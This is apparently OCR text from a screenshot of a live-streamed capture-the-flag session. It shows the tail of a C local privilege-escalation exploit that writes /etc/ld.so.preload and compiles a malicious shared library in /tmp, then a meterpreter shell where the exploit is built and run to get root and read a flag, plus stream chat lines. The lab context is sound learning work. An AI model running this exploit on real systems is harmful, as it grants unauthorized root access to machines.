 Tabby
randark@192.168.23.38:22
重新连接 SFTP 端口 取消固定
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
meterpreter > shell
Process 2304 created.
Channel 17 created.
gcc a.c -o poc
ls -lh
total 28K
-rw-rw-r-- 1 karen karen 4.9K Jan 13 03:05 a.c
drwxrwxr-x 5 karen karen 4.0K Jan 13 03:00 haxhax
-rwxrwxr-x 1 karen karen  14K Jan 13 03:06 poc
./poc
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# cd /home.matt/flag1.txt
sh: 2: cd: can't cd to /home.matt/flag1.txt
# cat /home/matt/flag1.txt
THM-28392872729920
# _
直播互动
哆啦A梦想吃铜锣烧 进入直播间
九儿的槑 进入直播间
蓝fu狐 15 简尔林 进入直播间
yhaolc 进入直播间
大枫叶-- 进入直播间
清河武二郎 进入直播间
B站罩着我 进入直播间
R 憨姬 10 探姬_Official 进入直播间
和观众聊点什么吧～
发送
1 randark@kali: ~